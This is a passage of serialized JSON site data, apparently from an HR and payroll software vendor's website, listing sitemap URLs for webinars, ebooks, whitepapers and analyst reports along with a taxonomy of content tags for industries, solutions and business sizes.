xrMnPBcHsglTUj","/resources/on-demand-webinars/masterclass-ex-roi",{"id":2604,"loc":2605,"pageType":2506,"sitemap":1483},"4bCEByZbzvLZqBdFE5Ey7w","/resources/on-demand-webinars/masterclass-payroll",{"id":2607,"loc":2608,"pageType":2506,"sitemap":1483},"2a7GaS1cuoaipgFVq7PGjt","/resources/on-demand-webinars/irl-better-hr-system-usability",{"id":2610,"loc":2611,"pageType":2506,"sitemap":1483},"Pm3PHWZf7F9eq0SvImNro","/resources/on-demand-webinars/masterclass-hr-transformation",{"id":2613,"loc":2614,"pageType":2506,"sitemap":1483},"1e7xGIj1knqGd3kHCPxY0h","/resources/on-demand-webinars/irl-ai-driving-future-of-hr",{"id":2616,"loc":2617,"pageType":2506,"sitemap":1483},"7Hs1fV4gfNZTxhmX5xFY4e","/resources/on-demand-webinars/hidden-gems-people-cloud",{"id":2619,"loc":2620,"pageType":2506,"sitemap":1483},"NTLoJgtJoBj2ZotwaUv4C","/resources/on-demand-webinars/masterclass-ai-in-hr",{"id":2622,"loc":2623,"pageType":2506,"sitemap":1483},"6vnGXAGl0wZySeQB9aa8yU","/resources/on-demand-webinars/ai-with-trish-steed",{"id":2625,"loc":2626,"pageType":2506,"sitemap":1483},"1IG2Ka1qRg10MzzLxW34OO","/resources/on-demand-webinars/fmla-leave-management-for-brokers",{"id":2628,"loc":2629,"pageType":2506,"sitemap":1483},"7cVYoPENzytQ6yNhDj7CcL","/resources/on-demand-webinars/masterclass-learning-development",{"id":2631,"loc":2632,"pageType":2506,"sitemap":1483},"4q3nPVN88QjuS3ytOk4eJq","/resources/on-demand-webinars/masterclass-compliance",{"id":2634,"loc":2635,"pageType":2506,"sitemap":1483},"3WYzRt5wglEZkc5wNvtXlG","/resources/on-demand-webinars/expert-panel-discussion-hra",{"id":2637,"loc":2638,"pageType":2506,"sitemap":1483},"5wt8CkLIEZfHUsKSVrPPHK","/resources/on-demand-webinars/employment-law-101-fmla-ada",{"id":2640,"loc":2641,"pageType":2506,"sitemap":1483},"5NQd6bZ3t8qZ0ebt8lCfSs","/resources/on-demand-webinars/masterclass-cx",{"id":2643,"loc":2644,"pageType":2506,"sitemap":1483},"4oOatxyL50XPZlnoCS0ln6","/resources/on-demand-webinars/irl-better-benefits-experience",{"id":2646,"loc":2647,"pageType":2506,"sitemap":1483},"2nSPn3ZkSi3W2VbBgYuKc3","/resources/on-demand-webinars/masterclass-recruitment",{"id":2649,"loc":2650,"pageType":2506,"sitemap":1483},"01mvPM24NzAYpEyGIIjeoe","/resources/on-demand-webinars/open-enrollment-guide",{"id":2652,"loc":2653,"pageType":2506,"sitemap":1483},"1nddyO7ajwT3AFNFXWNZ0Q","/resources/on-demand-webinars/masterclass-benadmin",{"id":2655,"loc":2656,"pageType":2506,"sitemap":1483},"7FXMCjDVPmcOAsuZEZso8A","/resources/on-demand-webinars/compliance-people-analytics",{"id":2658,"loc":2659,"pageType":2506,"sitemap":1483},"2AOReG13paGucUhEHV3HmK","/resources/on-demand-webinars/masterclass-hr-strategy",{"id":2661,"loc":2662,"pageType":2506,"sitemap":1483},"6fVAVTpIrkGUdUZuEEgfLR","/resources/on-demand-webinars/masterclass-hr-for-non-hr-professionals",{"id":2664,"loc":2665,"pageType":2506,"sitemap":1483},"6ZmEHN71zcv6t2sv7jXQbj","/resources/on-demand-webinars/open-enrollment-tips-from-experts",{"id":2667,"loc":2668,"pageType":2506,"sitemap":1483},"5K4bb1HObXi9oR2Qv0REub","/resources/on-demand-webinars/irl-simplifying-hr",{"id":2670,"loc":2671,"pageType":2506,"sitemap":1483},"3NdyFAb4fvp1PMX9pXY4Lq","/resources/on-demand-webinars/proactive-compliance-in-action",{"id":2673,"loc":2674,"pageType":2506,"sitemap":1483},"3rlq1YZYieKH8ZggRR6GnV","/resources/on-demand-webinars/right-match-indeed-isolved-for-smarter-hiring",{"id":2676,"loc":2677,"pageType":2506,"sitemap":1483},"3o1x3M300dDCfZQAZ14YXR","/resources/on-demand-webinars/screen-smart-modern-background-checks-hr-leaders",{"id":2679,"loc":2680,"pageType":2506,"sitemap":1483},"2tJZvxHWyLNQQAwPMeirtI","/resources/on-demand-webinars/perfecting-employee-onboarding",{"id":2682,"loc":2683,"pageType":2506,"sitemap":1483},"3yW5HM8FdODLhjHA9nTzxM","/resources/on-demand-webinars/retirement-offerings-transforming-business",{"id":2685,"loc":2686,"pageType":2506,"sitemap":1483},"6pCfIBJ25FhuRRvPCz0G1y","/resources/on-demand-webinars/boost-job-posts-turn-applications-into-top-talent",{"id":2688,"loc":2689,"pageType":2506,"sitemap":1483},"7Crx3kMnScyACyIblofqhM","/resources/on-demand-webinars/find-top-talent-using-assessments",{"id":2691,"loc":2692,"pageType":2506,"sitemap":1483},"7hXgkub5Dyz5rn3J29eME4","/resources/on-demand-webinars/future-proof-advisory-services",{"id":2694,"loc":2695,"pageType":2506,"sitemap":1483},"S1yqjqu79LuhPJiXU9uHk","/resources/whitepapers/hr-leaders-research-survey",{"id":2697,"loc":2698,"pageType":2506,"sitemap":1483},"29f8v7CrTaILsVJyzNsyl","/resources/on-demand-webinars/cybercrime-ai-driven-scams",{"id":2700,"loc":2701,"pageType":2506,"sitemap":1483},"4l8Bqtdty2Q1n546BDhlSj","/resources/on-demand-webinars/ai-powered-talent-acquisition",{"id":2703,"loc":2704,"pageType":2506,"sitemap":1483},"2njJEB0Y5zKt6ZYDIYfjDy","/resources/whitepapers/hcm-buyers-guide",{"id":2706,"loc":2707,"pageType":2506,"sitemap":1483},"5dNE0snXzRPOeh1JhSJE9h","/resources/whitepapers/hiring-software-buyers-guide",{"id":2709,"loc":2710,"pageType":2506,"sitemap":1483},"QdZ0wB3ddSczIkk8VW82H","/resources/whitepapers/business-owner-imperative-hr-optimization",{"id":2712,"loc":2713,"pageType":2506,"sitemap":1483},"1ku9RlS2cAJxn39QjXPoCv","/resources/infographics/why-become-isolved-partner",{"id":2715,"loc":2716,"pageType":2506,"sitemap":1483},"2EI1EiyJhukDCGoRqfZe4","/resources/ebooks/how-to-form-deib-committee",{"id":2718,"loc":2719,"pageType":2506,"sitemap":1483},"6s9FASZZyWE9o8qNlDdoHl","/resources/ebooks/6-reasons-asos-peos-partner-with-isolved",{"id":2721,"loc":2722,"pageType":2506,"sitemap":1483},"3l0fG15PoyOfxKoHOhn9MS","/resources/infographics/5-ways-to-create-exployee-experience-that-matters",{"id":2724,"loc":2725,"pageType":2506,"sitemap":1483},"6jN8LywMuj2YdAty1OpKjI","/resources/ebooks/what-hr-leaders-outsource",{"id":2727,"loc":2728,"pageType":2506,"sitemap":1483},"6lX22HVoiwGr2Dr8XWf8p7","/resources/ebooks/selecting-an-hcm-tech-partner",{"id":2730,"loc":2731,"pageType":2506,"sitemap":1483},"2L3lpUgzF23xy84gCY1bjd","/resources/ebooks/restaurant-employee-experience-guide",{"id":2733,"loc":2734,"pageType":2506,"sitemap":1483},"Og9ks5W7AiB8p0a8C4IcZ","/resources/ebooks/maximize-your-isolved-people-cloud-investment",{"id":2736,"loc":2737,"pageType":2506,"sitemap":1483},"28gw9v8o7QlEzaCmyCMZhE","/resources/ebooks/improve-employee-leave-program",{"id":2739,"loc":2740,"pageType":2506,"sitemap":1483},"65MA26Qg1etBUenTjsUbwr","/resources/ebooks/heroes-of-hr-unique-challenges",{"id":2742,"loc":2743,"pageType":2506,"sitemap":1483},"1HaiIusQXooqvhbmg92WNi","/resources/ebooks/heroes-of-hr-creating-better-workplace",{"id":2745,"loc":2746,"pageType":2506,"sitemap":1483},"6nmtJbENfljkFaEtfrItYh","/resources/ebooks/focused-insights-brokerages",{"id":2748,"loc":2749,"pageType":2506,"sitemap":1483},"RXBGaewN1d6XZngNQGR4x","/resources/ebooks/focused-insights-banks",{"id":2751,"loc":2752,"pageType":2506,"sitemap":1483},"27PYH7LgDPksDYa7LrmLJV","/resources/ebooks/focused-insights-accounting-firms",{"id":2754,"loc":2755,"pageType":2506,"sitemap":1483},"4IXIJz1T13A6Epq4AANZSF","/resources/analyst-reports/3sixty-insights-hr-finance-leaders",{"id":2757,"loc":2758,"pageType":2506,"sitemap":1483},"1vuhglRnP5bRtZVlmbG0oV","/resources/analyst-reports/3sixty-insights-financial-advisors",{"id":2760,"loc":2761,"pageType":2506,"sitemap":1483},"HgbTGO5533uHFpcgIUSyY","/resources/analyst-reports/nucleus-research-manufactoring-case-study",{"id":2763,"loc":2764,"pageType":2506,"sitemap":1483},"3vyI1QvetGx3N3M9IrEAdf","/resources/ebooks/qsr-scheduling-staffing-optimization",{"id":2766,"loc":2767,"pageType":2506,"sitemap":1483},"4qCJbIFqyx5crtCDnssj72","/resources/ebooks/6-ways-to-close-cyber-security-gap",{"id":2769,"loc":2770,"pageType":2506,"sitemap":1483},"1hPghVIO3mp3JHI3bPVuwu","/resources/ebooks/payroll-pulse-analyst-pete-tiliakos",{"id":2772,"loc":2773,"pageType":2506,"sitemap":1483},"O2m5aRv5RfagPb1CuIwyo","/resources/ebooks/powerful-recruitment-tips",{"id":2775,"loc":2776,"pageType":2506,"sitemap":1483},"59kXh3FTeGULft5FvM1dz9","/resources/analyst-reports/aspect43-insight-demand-pay",{"id":2778,"loc":2779,"pageType":2506,"sitemap":1483},"2yn6vODyrQ8mivdFvU3otP","/resources/ebooks/trusted-hr-partner-key-to-business-success",{"id":2781,"loc":2782,"pageType":2506,"sitemap":1483},"2VmFAwXJjMiDqyWqRbn4h0","/resources/ebooks/focused-insights-financial-advisors",{"id":2784,"loc":2785,"pageType":2506,"sitemap":1483},"6CYmOn2LnJ0lCOwwz3vPRx","/resources/ebooks/focused-insights-consulting-services",{"id":2787,"loc":2788,"pageType":2506,"sitemap":1483},"yjHT6WFub4T1QVqyaRhVt","/resources/ebooks/signs-its-time-to-switch-hcm-partners",{"id":2790,"loc":2791,"pageType":2506,"sitemap":1483},"10DUcHpYvlsjlB4GAtNnhB","/resources/ebooks/guide-to-open-enrollment",{"id":2793,"loc":2794,"pageType":2506,"sitemap":1483},"7BwOx5eZBFecAPVuxUUSlh","/resources/ebooks/recruitment-success-with-employee-referrals",{"id":2796,"loc":2797,"pageType":2506,"sitemap":1483},"79FY9cRYW6O7cxy3TUnVWs","/resources/ebooks/future-of-human-resources-leadership",{"id":2799,"loc":2800,"pageType":2506,"sitemap":1483},"UzQB98HZapQlAMyE4S5TC","/resources/ebooks/the-accounting-firms-guide-to-hcm",{"id":2802,"loc":2803,"pageType":2506,"sitemap":1483},"2KCqSKFY10BLnbHzXRARUU","/resources/ebooks/what-hr-decision-makers-outsource-and-why",{"id":2805,"loc":2806,"pageType":2506,"sitemap":1483},"52PmlGodRQ23Pd27wXowQE","/resources/ebooks/make-401k-a-strategic-advantage",{"id":2808,"loc":2809,"pageType":2506,"sitemap":1483},"5Twgm3zrkZX51gI2wWNWBe","/resources/whitepapers/9-ways-to-protect-personal-data",{"id":2811,"loc":2812,"pageType":2506,"sitemap":1483},"5ZBAJQnqenXBr0USKj7t3K","/resources/whitepapers/how-isolved-safeguards-employer-employee-data",{"id":2814,"loc":2815,"pageType":2506,"sitemap":1483},"2QL6y7pYOUFVi1XLfaGJxm","/resources/whitepapers/voice-of-the-workforce",{"id":2817,"loc":2818,"pageType":2506,"sitemap":1483},"6dlpSQgM5JnXLKFSlz3yxd","/resources/whitepapers/hr-trends-report",{"id":2820,"loc":2821,"pageType":2506,"sitemap":1483},"14UwFSoNq9S2k2QLK8Scns","/resources/whitepapers/advisory-services-research",{"id":2823,"loc":2824,"pageType":2506,"sitemap":1483},"3jxNHSHikSjzFwCVjem56D","/resources/whitepapers/business-owner-imperative-tech-talent",{"id":2826,"loc":2827,"pageType":2506,"sitemap":1483},"6BN1F0K0s4oXBVBInOkhPV","/resources/whitepapers/service-bureau-insights-report",{"id":2829,"loc":2830,"pageType":2506,"sitemap":1483},"4nHSeHDyZWzppFJNGIfwZ4","/resources/infographics/peo-aso--payroll-provider-insights",{"id":2832,"loc":2833,"pageType":2506,"sitemap":1483},"1vKEuDkAMkKeUI3GcGSrlj","/resources/infographics/sapient-insights-isolved-recognized-as-leader",{"id":2835,"loc":2836,"pageType":2506,"sitemap":1483},"3iMQu3hBDydnR4HrLX4Lrx","/resources/infographics/keep-employees-engaged-at-work",{"id":2838,"loc":2839,"pageType":2506,"sitemap":1483},"6SfV47oB75lLpnyF92XHV8","/resources/infographics/secure-2dot0-act",{"id":2841,"loc":2842,"pageType":2506,"sitemap":1483},"3hp9ZduLl2WMqiVL4NI0N3","/resources/infographics/state-of-hr-for-accounting-firms",{"id":2844,"loc":2845,"pageType":2506,"sitemap":1483},"tIYP81wIkLzP3vAADAJji","/resources/infographics/hr-leaders-workforce-challenges",{"id":2847,"loc":2848,"pageType":2506,"sitemap":1483},"zgWGeQPS9xN5CTz9xkTkm","/resources/infographics/avoid-scary-employee-experiences",{"id":2850,"loc":2851,"pageType":2506,"sitemap":1483},"1vfv8ezTQLnz23Q7sIzmut","/resources/infographics/state-of-hr-for-brokerages",{"id":2853,"loc":2854,"pageType":2506,"sitemap":1483},"45vkMi1Axe4L2Fbequ8Jos","/resources/infographics/state-of-hr-for-banks",{"id":2856,"loc":2857,"pageType":2506,"sitemap":1483},"3FjEPXJaIOuOP0gD7ybZgb","/resources/infographics/state-of-hr-for-financial-advisory-firms",{"id":2859,"loc":2860,"pageType":2506,"sitemap":1483},"5dOF1sRGAqyxdpnxLdQJeN","/resources/infographics/state-of-hr-for-consulting-services",{"id":2862,"loc":2863,"pageType":2506,"sitemap":1483},"7zBcLZ3Ew5PKq28LZbElkL","/resources/infographics/how-competitive-are-your-consulting-strategies",{"id":2865,"loc":2866,"pageType":2506,"sitemap":1483},"2009QBdrUytbCIuNw0K1G7","/resources/infographics/restaurant-industry-people-strategy",{"id":2868,"loc":2869,"pageType":2506,"sitemap":1483},"7HC3PfbPdJp7OB9fXzjsyg","/resources/infographics/better-open-enrollment-experience",{"id":2871,"loc":2872,"pageType":2506,"sitemap":1483},"4LazIHvXNHfvuQRiItJEfe","/resources/checklists/hr-change-management",{"id":2874,"loc":2875,"pageType":2506,"sitemap":1483},"1coQuxDIuAf1Gr1QZKmXmK","/resources/checklists/compliance-assess-needs-reduce-risk",{"id":2877,"loc":2878,"pageType":2506,"sitemap":1483},"1NQIOwWxiEZh1xJQHNPRze","/resources/checklists/hr-year-end-checklist",{"id":2880,"loc":2881,"pageType":2506,"sitemap":1483},"20NyVJZ3LYXjtoKLplrliZ","/resources/checklists/peo-year-end-checklist",{"id":2883,"loc":2884,"pageType":2506,"sitemap":1483},"3FHJr3UnkT5H1QvOoGQYgU","/resources/analyst-reports/3sixty-insights-isolved-people-cloud-for-restaurants",{"id":2886,"loc":2887,"pageType":2506,"sitemap":1483},"lZCGX2oiukEcZ8Y0VBI1j","/resources/analyst-reports/isg-payroll-solutions-services-study",{"id":2889,"loc":2890,"pageType":2506,"sitemap":1483},"30wNZE4NtYKNiR03AnNH8Z","/resources/analyst-reports/sapient-insights-payroll-system",{"id":2892,"loc":2893,"pageType":2506,"sitemap":1483},"6jzUEAGwjGy2rMv2lEvFHy","/resources/analyst-reports/sapient-insights-human-resource-management-system",{"id":2895,"loc":2896,"pageType":2506,"sitemap":1483},"1s3tT7dxaG9pEdN5GoFezh","/resources/analyst-reports/idc-cloud-human-capital-management-assessment",{"id":2898,"loc":2899,"pageType":2506,"sitemap":1483},"64edHNqemEabFHxVcoJ08E","/resources/analyst-reports/hackett-group-matrix-talent-acquisition-software",{"id":2901,"loc":2902,"pageType":2506,"sitemap":1483},"1G5XC3WGQNz0E50SA1eiL5","/resources/analyst-reports/trustradius-isolved-market-report",{"id":2904,"loc":2905,"pageType":2506,"sitemap":1483},"6XQDOW79lFpIFUtl04rwU2","/resources/analyst-reports/aspect43-insight-talent-experience",{"id":2907,"loc":2908,"pageType":2506,"sitemap":1483},"Dh5EDQnvmqR3qU3HQqNxn","/resources/analyst-reports/3sixty-insights-talent-acquisition",{"id":2910,"loc":2911,"pageType":2506,"sitemap":1483},"49MZLiETaLrffi6qiy3UCV","/resources/analyst-reports/aspect43-insight-talent-acquisition",{"id":2913,"loc":2914,"pageType":2506,"sitemap":1483},"6uyTVZSHusPhGQ6zVkKd86","/resources/analyst-reports/isg-hr-services",{"id":2916,"loc":2917,"pageType":2506,"sitemap":1483},"6t763c2l1kbzuakAZzUDPv","/resources/analyst-reports/nelsonhall-neat-benefits-administration",{"id":2919,"loc":2920,"pageType":2506,"sitemap":1483},"208wpQxPl7LtuZK2Yupy0F","/resources/analyst-reports/nucleus-research-smb-hcm-technology",{"id":2922,"loc":2923,"pageType":2506,"sitemap":1483},"43r1s5JBg4OqtWN5NeAU4I","/resources/analyst-reports/forrester-tei-study-hcm-platform",{"id":2925,"loc":2926,"pageType":2506,"sitemap":1483},"1sBIDqWrlkW0RtdBb9rRWM","/resources/analyst-reports/3sixty-insights-isolved-helps-qsrs-recruit-engage",{"id":2928,"loc":2929,"pageType":2506,"sitemap":1483},"WUmMlnsL9SWf3BssC5Dcd","/resources/analyst-reports/3sixty-insights-hr-payroll-outsourcing",{"id":2931,"loc":2932,"pageType":2506,"sitemap":1483},"33GgJZiVy8gExfMGI27Rqv","/resources/analyst-reports/mercer-talent-experience-redefined",{"id":2934,"loc":2935,"pageType":2506,"sitemap":1483},"5PAM68soeeU5xoBnkSt4aD","/resources/analyst-reports/forrester-wave-report",{"id":2937,"loc":2938,"pageType":2506,"sitemap":1483},"6mPNzKm6PG3HiUtaK034x4","/resources/analyst-reports/nelsonhall-neat-hcm-ai-innovation",{"id":2940,"loc":2941,"pageType":2506,"sitemap":1483},"kQTLLorMMyTH5GC2whmSw","/resources/analyst-reports/sapient-insights-hr-role",{"id":2943,"loc":223,"pageType":2944,"sitemap":1224},"5jEbNtavXboHi3vhEVuIRf","PageContentFilter",{"id":2946,"loc":367,"pageType":2944,"sitemap":1483},"59odMccQxPy3xQ2DQP6zDT",{"id":2948,"loc":350,"pageType":2944,"sitemap":1483},"6dRoEKSdYTGouks6gfzssm",{"id":2950,"loc":2951,"pageType":2944,"sitemap":1483},"01gM5R7AKnjzPOuFLKOkjL","/resources/checklists",{"id":2953,"loc":387,"pageType":2944,"sitemap":589},"lK1r6vP8s8M10eNImDVkc",{"id":2955,"loc":382,"pageType":2944,"sitemap":1483},"1cUOPAsWyCAd7DC0Y5mtS9",{"id":2957,"loc":2958,"pageType":2944,"sitemap":1253},"5kgflf87rp3gbq84af6FZI","/media-center/in-the-news",{"id":2960,"loc":2961,"pageType":2944,"sitemap":1253},"Wpo92szQohnCgW3GybwQf","/media-center/press-releases",{"id":2963,"loc":362,"pageType":2944,"sitemap":1483},"B13ou3qkulBr09ynbNw1O",{"id":2965,"loc":2966,"pageType":2944,"sitemap":1483},"5G6jFxJCXAAPIXvguXvxnC","/resources/people-heroes-magazines",{"id":2968,"loc":372,"pageType":2944,"sitemap":1483},"37AWuCpS7TRY4BnVNjVko",{"id":2970,"loc":377,"pageType":2944,"sitemap":1483},"6qbmrYYoOrtPPuZ1rBYk7p",{"id":2972,"loc":2973,"pageType":2944,"sitemap":1483},"75KncIjbnhcsowKGk1vFdi","/resources/newsletters",{"id":2975,"loc":2976,"pageType":2944,"sitemap":1483},"740QJzTWQVOa6wxhFziRcO","/resources/infographics",{"id":2978,"loc":2979,"pageType":2944,"sitemap":1483},"6egerdVptoqiodId3svIxN","/resources/guides",{"id":2981,"loc":2982,"pageType":2944,"sitemap":1483},"3ffqwinxtQ4PggbDI8xbee","/resources/ebooks",{"id":2984,"loc":2985,"pageType":2944,"sitemap":1483},"1onHx7hTx0WlXkJKlYCAjx","/resources/analyst-reports",[2987,2994,2999,3004,3010,3014,3018,3022,3026,3030,3034,3039,3046,3053,3060,3066,3072,3077,3081,3085,3089,3094,3098,3102,3106,3111,3118,3125,3132,3139,3145,3150,3157,3162,3168,3173,3178,3183,3188,3192,3196,3200,3204,3211,3215,3219,3223,3228,3233,3238,3242,3246,3250,3255,3260,3265,3270,3275,3280,3285,3290,3295,3300,3305,3310,3314,3318,3323,3328,3332,3337,3342,3347,3352,3357,3362,3367,3372],{"id":2988,"label":2989,"labelPlural":16,"schemes":2990,"parentConcepts":2992},"businessSmall","Small (100 or fewer employees)",[1483,589,2991],"article",[2993],"businessSize",{"id":2995,"label":2996,"labelPlural":16,"schemes":2997,"parentConcepts":2998},"businessMedium","Medium (101-499 employees)",[1483,589,2991],[2993],{"id":3000,"label":3001,"labelPlural":16,"schemes":3002,"parentConcepts":3003},"businessLarge","Enterprise (500 employees or greater)",[1483,589,2991],[2993],{"id":3005,"label":291,"labelPlural":16,"schemes":3006,"parentConcepts":3008},"solutionsHr",[1483,3007,589,2991],"mediaCenter",[3009],"solutions",{"id":3011,"label":47,"labelPlural":16,"schemes":3012,"parentConcepts":3013},"solutionsTalentAcquisition",[1483,3007,589,2991],[3009],{"id":3015,"label":133,"labelPlural":16,"schemes":3016,"parentConcepts":3017},"solutionsWorkforceManagement",[1483,3007,589,2991],[3009],{"id":3019,"label":143,"labelPlural":16,"schemes":3020,"parentConcepts":3021},"solutionsScheduling",[1483,3007,589,2991],[3009],{"id":3023,"label":301,"labelPlural":16,"schemes":3024,"parentConcepts":3025},"solutionsPayroll",[1483,3007,589,2991],[3009],{"id":3027,"label":108,"labelPlural":16,"schemes":3028,"parentConcepts":3029},"solutionsBenefitsEnrollmentAdministration",[1483,3007,589,2991],[3009],{"id":3031,"label":88,"labelPlural":16,"schemes":3032,"parentConcepts":3033},"solutionsHrServices",[1483,3007,589,2991],[3009],{"id":3035,"label":3036,"labelPlural":16,"schemes":3037,"parentConcepts":3038},"solutionsHcm","HCM",[1483,3007,589,2991],[3009],{"id":3040,"label":3041,"labelPlural":376,"schemes":3042,"parentConcepts":3043,"slug":3045},"typeWhitepaper","Whitepaper",[1483],[3044],"type","whitepapers",{"id":3047,"label":3048,"labelPlural":3049,"schemes":3050,"parentConcepts":3051,"slug":3052},"typeEbook","eBook","eBooks",[1483],[3044],"ebooks",{"id":3054,"label":3055,"labelPlural":3056,"schemes":3057,"parentConcepts":3058,"slug":3059},"typeOnDemandWebinar","On-Demand Webinar","On-Demand Webinars",[1483],[3044],"on-demand-webinars",{"id":3061,"label":3062,"labelPlural":361,"schemes":3063,"parentConcepts":3064,"slug":3065},"typeArticle","Article",[2991],[3044],"articles",{"id":3067,"label":356,"labelPlural":3068,"schemes":3069,"parentConcepts":3070,"slug":3071},"typePeopleHeroesMagazine","People Heroes Magazines",[1483],[3044],"people-heroes-magazines",{"id":3073,"label":3074,"labelPlural":16,"schemes":3075,"parentConcepts":3076},"byIndustryFocus","By Industry Focus",[1483,3007,589,2991],[],{"id":3044,"label":3078,"labelPlural":16,"schemes":3079,"parentConcepts":3080},"Type",[1483,3007,2991],[],{"id":3009,"label":3082,"labelPlural":16,"schemes":3083,"parentConcepts":3084},"Solutions",[1483,3007,589,2991],[],{"id":2993,"label":3086,"labelPlural":16,"schemes":3087,"parentConcepts":3088},"Business Size",[1483,589,2991],[],{"id":3090,"label":3091,"labelPlural":16,"schemes":3092,"parentConcepts":3093},"industryProfessionalBusinessServices","Professional & Business Services",[1483,3007,589,2991],[3073],{"id":3095,"label":255,"labelPlural":16,"schemes":3096,"parentConcepts":3097},"industryHealthcareService",[1483,3007,589,2991],[3073],{"id":3099,"label":265,"labelPlural":16,"schemes":3100,"parentConcepts":3101},"industryManufacturing",[1483,3007,589,2991],[3073],{"id":3103,"label":280,"labelPlural":16,"schemes":3104,"parentConcepts":3105},"industryRetail",[1483,3007,589,2991],[3073],{"id":3107,"label":260,"labelPlural":16,"schemes":3108,"parentConcepts":3110},"industryHospitality",[1483,3007,3109,589,2991],"marketplaceApps",[3073],{"id":3112,"label":3113,"labelPlural":3114,"schemes":3115,"parentConcepts":3116,"slug":3117},"typeAnalystReport","Analyst Report","Analyst Reports",[1483],[3044],"analyst-reports",{"id":3119,"label":3120,"labelPlural":3121,"schemes":3122,"parentConcepts":3123,"slug":3124},"typeGuide","Guide","Guides",[1483],[3044],"guides",{"id":3126,"label":3127,"labelPlural":3128,"schemes":3129,"parentConcepts":3130,"slug":3131},"typeInfographic","Infographic","Infographics",[1483],[3044],"infographics",{"id":3133,"label":3134,"labelPlural":3135,"schemes":3136,"parentConcepts":3137,"slug":3138},"typeNewsletter","Newsletter","Newsletters",[1483],[3044],"newsletters",{"id":3140,"label":3141,"labelPlural":366,"schemes":3142,"parentConcepts":3143,"slug":3144},"typeCustomerStory","Customer Story",[2991],[3044],"customer-stories",{"id":3146,"label":3147,"labelPlural":16,"schemes":3148,"parentConcepts":3149},"typePartnerStory","Partner Story",[2991],[3044],{"id":3151,"label":3152,"labelPlural":3153,"schemes":3154,"parentConcepts":3155,"slug":3156},"typePressRelease","Press Release","Press Releases",[3007],[3044],"press-releases",{"id":3158,"label":3159,"labelPlural":16,"schemes":3160,"parentConcepts":3161},"typeInTheNews","In The News",[3007],[3044],{"id":3163,"label":3164,"labelPlural":16,"schemes":3165,"parentConcepts":3167},"eventType","Event Type",[3166],"event",[],{"id":3169,"label":3170,"labelPlural":16,"schemes":3171,"parentConcepts":3172},"eventTypeTradeShow","Trade Show",[3166],[3163],{"id":3174,"label":3175,"labelPlural":16,"schemes":3176,"parentConcepts":3177},"eventTypeConnect","Connect Event",[3166],[3163],{"id":3179,"label":3180,"labelPlural":16,"schemes":3181,"parentConcepts":3182},"eventTypeMasterclass","Masterclass",[3166],[3163],{"id":3184,"label":3185,"labelPlural":16,"schemes":3186,"parentConcepts":3187},"eventTypeWebinar","Webinar",[3166],[3163],{"id":3189,"label":198,"labelPlural":16,"schemes":3190,"parentConcepts":3191},"solutionsAiAnalytics",[2991],[3009],{"id":3193,"label":163,"labelPlural":16,"schemes":3194,"parentConcepts":3195},"solutionsTalentManagement",[2991],[3009],{"id":3197,"label":72,"labelPlural":16,"schemes":3198,"parentConcepts":3199},"solutionsHrPayroll",[2991],[3009],{"id":3201,"label":113,"labelPlural":16,"schemes":3202,"parentConcepts":3203},"solutionsBenefitServices",[2991],[3009],{"id":3205,"label":3206,"labelPlural":3207,"schemes":3208,"parentConcepts":3209,"slug":3210},"typeChecklist","Checklist","Checklists",[1483],[3044],"checklists",{"id":3212,"label":245,"labelPlural":16,"schemes":3213,"parentConcepts":3214},"industryConstructionEngineering",[1483,3007,589,2991],[3073],{"id":3216,"label":250,"labelPlural":16,"schemes":3217,"parentConcepts":3218},"industryFinancialServices",[1483,3007,589,2991],[3073],{"id":3220,"label":2234,"labelPlural":16,"schemes":3221,"parentConcepts":3222},"industryRestaurant",[1483,3007,589,2991],[3073],{"id":3224,"label":3225,"labelPlural":16,"schemes":3226,"parentConcepts":3227},"industryNonprofit","Nonprofit",[1483,3007,589,2991],[3073],{"id":3229,"label":3230,"labelPlural":16,"schemes":3231,"parentConcepts":3232},"industryUtilities","Utilities",[1483,3007,589,2991],[3073],{"id":3234,"label":3235,"labelPlural":16,"schemes":3236,"parentConcepts":3237},"solutionOptimzationServices","Optimization Services",[589,2991],[3009],{"id":3239,"label":123,"labelPlural":16,"schemes":3240,"parentConcepts":3241},"solutionRetirement",[589,2991],[3009],{"id":3243,"label":204,"labelPlural":16,"schemes":3244,"parentConcepts":3245},"solutionArtificialIntelligence",[589,2991],[3009],{"id":3247,"label":209,"labelPlural":16,"schemes":3248,"parentConcepts":3249},"analytics",[589,2991],[3009],{"id":3251,"label":3252,"labelPlural":16,"schemes":3253,"parentConcepts":3254},"blogTags","Tags",[589],[],{"id":3256,"label":3257,"labelPlural":16,"schemes":3258,"parentConcepts":3259},"tagPartner","Partner",[589],[3251],{"id":3261,"label":3262,"labelPlural":16,"schemes":3263,"parentConcepts":3264},"tagReputation","Reputation",[589],[3251],{"id":3266,"label":3267,"labelPlural":16,"schemes":3268,"parentConcepts":3269},"tagSecurity","Security",[589],[3251],{"id":3271,"label":3272,"labelPlural":16,"schemes":3273,"parentConcepts":3274},"tagFraud","Fraud",[589],[3251],{"id":3276,"label":3277,"labelPlural":16,"schemes":3278,"parentConcepts":3279},"tagEngagement","Engagement",[589],[3251],{"id":3281,"label":3282,"labelPlural":16,"schemes":3283,"parentConcepts":3284},"tagExperience","Experience",[589],[3251],{"id":3286,"label":3287,"labelPlural":16,"schemes":3288,"parentConcepts":3289},"tagHrOutsourcing","HR Outsourcing",[589],[3251],{"id":3291,"label":3292,"labelPlural":16,"schemes":3293,"parentConcepts":3294},"tagChangeManagement","Change Management",[589],[3251],{"id":3296,"label":3297,"labelPlural":16,"schemes":3298,"parentConcepts":3299},"tagEmployeeBenefits","Employee Benefits",[589],[3251],{"id":3301,"label":3302,"labelPlural":16,"schemes":3303,"parentConcepts":3304},"tagPayrollTaxes","Payroll Taxes",[589],[3251],{"id":3306,"label":3307,"labelPlural":16,"schemes":3308,"parentConcepts":3309},"tagPayrollProvider","Payroll Provider",[589],[3251],{"id":3311,"label":2322,"labelPlural":16,"schemes":3312,"parentConcepts":3313},"tagPeo",[589],[3251],{"id":3315,"label":1865,"labelPlural":16,"schemes":3316,"parentConcepts":3317},"tagAso",[589],[3251],{"id":3319,"label":3320,"labelPlural":16,"schemes":3321,"parentConcepts":3322},"tagOpenEnrollment","Open Enrollment",[589],[3251],{"id":3324,"label":3325,"labelPlural":16,"schemes":3326,"parentConcepts":3327},"tagAutomation","Automation",[589],[3251],{"id":3329,"label":2125,"labelPlural":16,"schemes":3330,"parentConcepts":3331},"tagCompliance",[589],[3251],{"id":3333,"label":3334,"labelPlural":16,"schemes":3335,"parentConcepts":3336},"tagPeopleHero","People 